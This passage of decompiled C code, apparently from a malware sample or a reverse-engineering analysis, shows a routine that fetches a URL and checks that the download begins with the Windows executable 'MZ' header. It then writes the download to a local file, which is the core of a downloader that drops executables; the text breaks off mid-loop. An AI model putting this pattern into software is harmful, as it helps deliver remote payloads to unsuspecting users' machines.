 v3 = InternetOpenA("Mozilla/4.0 (compatible)", 0, 0, 0, 0);
v10 = v3;
if ( v3 )
{
v5 = InternetOpenUrlA(v3, lpszUrl, 0, 0, 0x80000000, 0);
if ( v5 )
{
hFile = CreateFileA(lpFileName, 0x40000000u, 0, 0, 2u, 0, 0);
if ( hFile != (HANDLE)-1 )
{
while ( 1 )
{
memset(&Buffer, 0, 0x400u);
InternetReadFile(v5, &Buffer, 0x400u, &dwNumberOfBytesRead);
if ( v2 )
{
if ( Buffer != 23117 )
break;
}
v2 = 0;
WriteFile(hFile, &Buffer, dwNumberOfBytesRead, &NumberOfBytesWritten, 0);
if ( !dwNumberOfBytesRead )
goto LABEL_11;
}